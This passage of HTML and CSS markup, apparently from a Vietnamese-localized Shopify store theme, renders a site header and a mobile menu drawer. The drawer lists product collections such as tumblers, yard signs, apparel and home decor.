    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Danh mục 🛍️
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product-🛍️🎁" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Danh mục 🛍️
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Drinkware 🍹🍸
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-drinkware-🍹🍸" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Drinkware 🍹🍸
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/tracker-bottle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tracker Bottle
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/glass-can-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lon thủy tinh
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cốc
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/40oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cốc 40oz
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cái lọ
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                20oz Tumbler
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/wine-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ly rượu
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Outdoor Decor🛤️⛩️
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outdoor-decor🛤️⛩️" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Outdoor Decor🛤️⛩️
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/wood-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wood Sign
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/metal-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Metal Sign
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/stake-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stake
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flag
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/yard-sign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Yard Sign
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/lantern-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lantern
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/wind-chimes-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wind Chimes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Apparel🥋🎽
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apparel-🎽" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Apparel🥋🎽
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mũ lưỡi trai
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/boxer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxer
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/beach-short-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach Short
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/bedding-set-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bedding Set
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/sleep-tea-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sleep Tee
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shirt
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/baby-onesie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baby Onesie
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/slippers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Slippers
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/belt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thắt lưng
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Indoor Decor🏠🛖
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-indoor-decor🏠" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Indoor Decor🏠🛖
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/jar-light-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Đèn lọ
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mảng bám
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thảm chùi chân
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/ball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ball
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/light-box-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Light Box
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/personalized-stone-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Personalized Stone
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canvas
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/key-holder-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Key Holder
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/led-night-light-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                LED Night Light
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/lamp-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lamp
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/flower-vase-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flower Vase
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/wooden-art-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wooden Art
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/picture-frame-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Picture Frame
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Accessories🧸🪆
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories🧸🪆
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Móc khóa
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/wallet-card-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thẻ ví
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/bracelet-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vòng đeo tay
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Poster
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/decal-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Decal
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/car-hanger-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Car Hanger
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/leather-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leather Bag
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/bible-cover-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bible Cover
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/money-holder-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Money Holder
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/phone-cases-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Phone Cases
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/patio-rug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Patio Rug
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/purse-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Purse
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/cosmetic-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cosmetic Bag
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Trang chủ 🏠
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions-🎺" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Trang chủ 🏠
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Ongoing🌠🌠
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ongoing🌠🌠" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ongoing🌠🌠
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/vi/collections/mothers-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/vi/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Special Occasions🌅🌅
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-occasions🌅🌅" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
